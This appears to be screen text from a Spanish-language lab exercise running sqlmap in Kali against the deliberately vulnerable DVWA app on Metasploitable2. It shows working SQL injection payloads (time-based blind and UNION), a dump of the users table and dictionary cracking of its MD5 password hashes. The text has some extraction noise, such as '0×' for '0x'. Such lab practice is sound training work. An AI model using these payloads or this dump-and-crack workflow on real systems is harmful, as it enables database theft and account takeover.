 kali-linux-2026.2-virtualbox-amd64 (cuando se descargo todo) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 21:55
kali@kali: ~
Session Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3753 FROM (SELECT(!SLEEP(5)))qBHL)-- sZUA&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178786a71,0×41745a44625858637557525945706b41467044525553734741727a6b5777695a544e4a4c69516179,0×717a767071),NULL#&Submit=Submit
---
[21:53:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[21:53:51] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:53:51] [INFO] fetching entries for table 'users' in database 'dvwa'
[21:53:51] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:53:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:53:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[21:53:51] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:53:51] [INFO] starting 2 processes
[21:53:54] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:53:55] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:53:57] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:54:00] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[21:54:04] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.20/dump/dvwa/users.csv'
[21:54:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.20'
[*] ending @ 21:54:04 /2026-10-05/
(kali㉿kali)-[~]
$
KALI
Ctrl Derecho
Práctica SQLMap DVWA - ... Oracle VirtualBox Adminis... kali-linux-2026.2-virtualbo... Metasploitable2 [Corriend...
07:55 PM
05 octubre 2026